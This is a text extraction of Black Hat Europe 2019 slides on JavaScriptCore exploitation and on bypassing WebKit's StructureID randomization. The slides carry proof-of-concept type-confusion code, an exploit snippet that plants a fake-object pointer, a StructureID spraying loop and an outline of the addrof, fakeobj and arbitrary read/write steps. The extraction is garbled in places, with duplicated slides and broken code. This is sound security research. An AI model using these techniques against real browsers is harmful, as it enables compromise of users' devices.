# bed her EUROPE 2019

#### DECEMBER 2-5, 2019

#### EXCEL LONDON, UK

#BHEU V@BLACK HAT EVENTS

Thinking outside the JIT Compiler: Understanding and bypassing StructureID Randomization with generic and old-school methods

> Alibaba Security WANG, YONG (@ThomasKing2014)

#### Whoami

- WANG, YONG a.k.a. ThomasKing(@ThomasKing2014)
- Security Engineer of Alibaba Security
- Focus on Android/Browser vulnerability
- Speaker at BlackHatAsia/HackInTheBox/Zer0Con …
- Nominated at Pwnie Award 2019(Best Privilege Escalation)

#### Agenda

- JavaScriptCore Exploitation Basics
- StructureID Randomization
- New generic bypass
- Conclusion

#### Agenda

- *JavaScriptCore Exploitation Basics*
- StructureID Randomization
- New generic bypass
- Conclusion

#### What is JavaScriptCore

- JavaScript Engine of WebKit
	- Apple's open-source web browser(Safari on OSX/iOS)
- Support almost all features of ECMAScript 6
- Complexity
	- Interpreter and JIT compilers



http://www.filpizlo.com/slides/pizlo-splash2018-jsc-compiler-slides.pdf

#### What is JavaScriptCore

- JavaScript Engine of WebKit
	- Apple's open-source web browser(Safari on OSX/iOS)
- Support almost all features of ECMAScript 6
- Complexity
	- Interpreter and JIT compilers
	- Lots of exploitable bugs



http://www.filpizlo.com/slides/pizlo-splash2018-jsc-compiler-slides.pdf

#### • http://rce.party/wtf.js (Luca Todesco @qwertyoruiop)

```
let s = new Date():
let confuse = new Array(13.37, 13.37);
s[1] = 1;
let hack = 0;
Date.prototype. proto = new Proxy(Date.prototype. proto , {has: function() {
    if (hack) {
        print("side effect");
        confuse[1] = \{\}:
}}); // this doesn't trigger type conversion of |s| into SlowPutArrayStorage
function victim(oj, f64, u32, doubleArray) {
    doubleArray[0];
    let r = 5 in oi:
    f64[0] = f64[1] = doubleArray[1];u32[2] = 0x41414141;u32[3] = 0;// u32[2] += 0x18; < you'd use this for an actual production exploit in order to get a fake
    object rather than using 0x41414141
    doubleArray[1] = f64[1];return r;
\mathcal{F}
```
#### Minimized PoC:

```
let s = new Date();
```
 $s[1] = 1;$ 

```
Date.prototype.__proto__ = new
Proxy(Date.prototype.__proto__,
```

```
{
```

```
has: function() { /* Side Effect */ }
});
```

```
let r = 5 in s;
```
- "IN" operation
	- Check a property

#### Minimized PoC:

```
let s = new Date();
```
 $s[1] = 1;$ 

```
Date.prototype. proto_ = new
Proxy(Date.prototype.__proto__,
```

```
{
```

```
has: function() \{ /* Side Effect */ \}});
```

```
let r = 5 in s;
```
- "IN" operation
	- Check a property
- HasIndexedProperty
	- Forget to mark as Prototype
	- Incorrect side-effect model

#### Minimized PoC:

```
let s = new Date();
```
 $s[1] = 1;$ 

```
Date.prototype. proto = new
Proxy(Date.prototype.__proto__,
```

```
{
```

```
has: function() {/* Side Effect */ }
```
});

let  $r = 5$  in s;

- "IN" operation • Check a property
- HasIndexedProperty
	- Forget to mark as Prototype
	- Incorrect side-effect model
- Type confusion
	- Element transition

#### Exploit snippet:

```
function do hack(oj, f64, u32, doubleArray) {
 doubleArray[0];
 let r = 7 in oj;
 f64[0] = f64[1] = doubleArray[1];u32[2] += 0x10;doubleArray[1] = f64[1];
 return r;
}
for(let i = 0; i < 10000; i++) {
```

```
do_hack(d, hack_f64, hack_u32, evl_array);
```
- "IN" operation
	- Check a property
- HasIndexedProperty
	- Forget to mark as Prototype
	- Incorrect side-effect model
- Type confusion
	- Element transition
	- Leak the address
	- Fake JSObjects

}

#### Exploitation Basics w/o StructureID Randomization

- Exploit steps:
	- 0. Create many differently-shaped JSObjects
	- 1. Prepare the crafted container
	- 2. Trigger the bug and gain one crafted fake JSObject
	- 3. Build the ADDROF and FAKEOBJ primitives
	- 4. Build the AARW primitives and tackle the GC issue
	- $\cdot$  5. ...

#### Exploitation Basics w/o StructureID Randomization

#### • Exploit steps:

- 0. Create many differently-shaped JSObjects
- 1. Prepare the crafted container
- 2. Trigger the bug and gain one crafted fake JSObject
- 3. Build the ADDROF and FAKEOBJ primitives
- 4. Build the AARW primitives and tackle the GC issue
- 5. ….

#### • Prepare the "shape" for the fake JSOBJECT

#### Agenda

- JavaScriptCore Exploitation Basics
- *StructureID Randomization*
- New generic bypass
- Conclusion

















#### Guess/Predict StructureID

- Samuel Groß(@5aelo)'s phrack article introduces the StructureID spraying
- StructureIDs are allocated sequentially on the fresh state
- Just create many differently-shaped JSObjects

```
for (var i = 0; i < 0x1000; ++i) {
    var arr = [7.7, 7.7];
   arr['prop' + i] = 0x10;structures.push(arr);
  }
```
#### StructureID Randomization

#### [Re-landing] Add some randomness into the StructureID.

https://bugs.webkit.org/show bug.cgi?id=194989 <rdar://problem/47975563>

Reviewed by Yusuke Suzuki.

1. On 64-bit, the StructureID will now be encoded as:

| 1 Nuke Bit | 24 StructureIDTable index bits | 7 entropy bits | 

The entropy bits are chosen at random and assigned when a StructureID is allocated.

2. Instead of Structure pointers, the StructureIDTable will now contain encodedStructureBits, which is encoded as such:

| 7 entropy bits | 57 structure pointer bits | 

The entropy bits here are the same 7 bits used in the encoding of the StructureID for this structure entry in the StructureIDTable.

3. Retrieval of the structure pointer given a StructureID is now computed as follows:

> index = structureID >> 7; // with arithmetic shift.  $encodedStructureBits = structureIDTable[index];$ structure = encodedStructureBits ^ (structureID << 57);

We use an arithmetic shift for the right shift because that will preserve the nuke bit in the high bit of the index if the StructureID was not decontaminated before use as expected.

• 7 entropy bits •  $2^{6}$   $7 < 1\%$ 

#### StructureID Randomization

#### [Re-landing] Add some randomness into the StructureID.

https://bugs.webkit.org/show bug.cgi?id=194989 <rdar://problem/47975563>

Reviewed by Yusuke Suzuki.

1. On 64-bit, the StructureID will now be encoded as:

| 1 Nuke Bit | 24 StructureIDTable index bits | 7 entropy bits | 

The entropy bits are chosen at random and assigned when a StructureID is allocated.

2. Instead of Structure pointers, the StructureIDTable will now contain encodedStructureBits, which is encoded as such:

| 7 entropy bits | 57 structure pointer bits | 

The entropy bits here are the same 7 bits used in the encoding of the StructureID for this structure entry in the StructureIDTable.

3. Retrieval of the structure pointer given a StructureID is now computed as follows:

> index = structureID >> 7; // with arithmetic shift.  $encodedStructureBits = structureIDTable[index];$ structure = encodedStructureBits  $\land$  (structureID  $\lt\lt$  57);

We use an arithmetic shift for the right shift because that will preserve the nuke bit in the high bit of the index if the StructureID was not decontaminated before use as expected.

• 7 entropy bits •  $2^{\wedge}7 < 1\%$ 

#### • Encode the real structure pointer

• Wrong guess equals invalid "shape"

#### StructureID Randomization

#### [Re-landing] Add some randomness into the StructureID.

https://bugs.webkit.org/show bug.cgi?id=194989 <rdar://problem/47975563>

Reviewed by Yusuke Suzuki.

1. On 64-bit, the StructureID will now be encoded as:

| 1 Nuke Bit | 24 StructureIDTable index bits | 7 entropy bits | 

The entropy bits are chosen at random and assigned when a StructureID is allocated.

2. Instead of Structure pointers, the StructureIDTable will now contain encodedStructureBits, which is encoded as such:

| 7 entropy bits | 57 structure pointer bits | 

The entropy bits here are the same 7 bits used in the encoding of the StructureID for this structure entry in the StructureIDTable.

3. Retrieval of the structure pointer given a StructureID is now computed as follows:

> index = structureID >> 7; // with arithmetic shift.  $encodedStructureBits = structureIDTable[index];$ structure = encodedStructureBits  $\land$  (structureID  $\lt\lt$  57);

We use an arithmetic shift for the right shift because that will preserve the nuke bit in the high bit of the index if the StructureID was not decontaminated before use as expected.

• 7 entropy bits •  $2^{\wedge}7 < 1\%$ 

#### • Encode the real structure pointer

• Wrong guess equals invalid "shape"

#### • Invalid shape

• Accessing properties leads to crash

#### Bug-specific Way

- Luca Todesco(@qwertyoruiop) presents it at MOSEC2019
- The bug derives from register allocator
	- Conditional branch can skip the spill
	- Some stack data remain uninitialized
- Type confusion
	- Build a OOB read primitive to leak the valid structureID

#### JIT Compiler Related Way

• Luca Todesco(@qwertyoruiop) presents it at MOSEC2019

Inferred types might also be abusable as per 5 aelo's talk at 0x41 con, as a real object's type information could be used to prove a fake object's type, thus no CheckStructure on the fake object would be emitted

#### JIT Compiler Related Way

• Luca Todesco(@qwertyoruiop) presents it at MOSEC2019

Inferred types might also be abusable as per 5 aelo's talk at 0x41 con, as a real object's type information could be used to prove a fake object's type, thus no CheckStructure on the fake object would be emitted

Try ripping out inferred types because it might be a performance improvement □ https://bugs.webkit.org/show\_bug.cgi?id=190906

Reviewed by Yusuke Suzuki.

This patch removes inferred types from JSC. Initial evidence shows that this might be around a  $\sim$ 1% speedup on Speedometer2 and JetStream2.

https://trac.webkit.org/changeset/240023/webkit

#### Agenda

- JavaScriptCore Exploitation Basics
- StructureID Randomization
- *New generic bypass*
- Conclusion

• Abusing the other feature of JIT optimization might bypass it

- Abusing the other feature of JIT optimization might bypass it
- ASLR(Address Space Layout Randomization)
	- Weakness
	- Leak some data to calculate the slide

- Abusing the other feature of JIT optimization might bypass it
- ASLR(Address Space Layout Randomization)
	- Weakness
	- Leak some data to calculate the slide
- StructureID Randomization
	- Weakness(1/128)
	- Leak the valid StructureID of one known shape JSObject

#### Brute force

inline bool StructureIDTable::isValid(StructureID structureID)

```
if (!structureID)
```
return false;

uint32\_t structureIndex = structureID >> s\_numberOfEntropyBits;

```
if (structureIndex >= m_capacity)
```
return false;

```
#if CPU(ADDRESS64)
```

```
Structure* structure = decode(table()[structureIndex].encodedStructureBits, structureID);
  if (reinterpret_cast<uintptr_t>(structure) >> s_entropyBitsShiftForStructurePointer)
    return false;
#endif
```
return true;

}

{

#### Brute force

inline bool StructureIDTable::isValid(StructureID structureID)

```
if (!structureID)
```
{

return false;

uint32\_t structureIndex = structureID >> s\_numberOfEntropyBits;

```
if (structureIndex >= m_capacity)
```
return false;

```
#if CPU(ADDRESS64)
```

```
Structure* structure = decode(table()[structureIndex].encodedStructureBits, structureID);
  if (reinterpret_cast<uintptr_t>(structure) >> s_entropyBitsShiftForStructurePointer)
    return false;
#endif
```
return true;

}



- Invalid shape != crash
	- A fake JSObject w/o valid StructureID can still alive until GC works

- Invalid shape != crash
	- A fake JSObject w/o valid StructureID can still alive until GC works
- How to hack with the semi-faked JSObject?

- Invalid shape != crash
	- A fake JSObject w/o valid StructureID can still alive until GC works
- How to hack with the semi-faked JSObject?
- Do all the internal builtin functions rely on the valid StructureID?

- Invalid shape != crash
	- A fake JSObject w/o valid StructureID can still alive until GC works
- How to hack with the semi-faked JSObject?
- Do all the internal builtin functions rely on the valid StructureID?
- If there is one function not required StructureID, how to find it?

#### Prototype

let  $o = \{a:1, b:2, c:3\}$ ;  $o[0] = 1;$  $o[1] = 2;$ 

```
o.slice(); // Exception: TypeError: o.slice
is not a function
```

```
Array.prototype.slice.call(o);
```
ArrayPrototype.cpp:

{

…

EncodedJSValue JSC\_HOST\_CALL arrayProtoFuncSlice(JSGlobalObject\* globalObject, CallFrame\* callFrame)

// https://tc39.github.io/ecma262/#sec-array.prototype.slice VM& vm = globalObject->vm();

auto scope = DECLARE\_THROW\_SCOPE(vm);

JSObject\* thisObj = callFrame->thisValue().toThis(globalObject, StrictMode).toObject(globalObject);

EXCEPTION\_ASSERT(!!scope.exception() == !thisObj);

if (UNLIKELY(!thisObj))

## Think

function f() { return "hello world"; }

```
print(Function.prototype.toString.call(f));
```
// Output the source code function f() { return "hello world";



Semi-faked object String object

}

### Symbol Prototype toString()

SymbolPrototype.cpp:

EncodedJSValue JSC\_HOST\_CALL symbolProtoFuncToString(JSGlobalObject\* globalObject, CallFrame\* callFrame)

 $VM\&\ vm = globalObject \rightarrow VM);$ auto scope = DECLARE\_THROW\_SCOPE(vm);

#### Symbol\* symbol = tryExtractSymbol(vm, callFrame->thisValue()); // [1]

if (!symbol)

{

}

return throwVMTypeError(globalObject, scope, SymbolToStringTypeError);

RELEASE\_AND\_RETURN(scope, JSValue::encode(jsNontrivialString(vm, symbol->descriptiveString()))); // [2]

## Symbol Prototype toString()

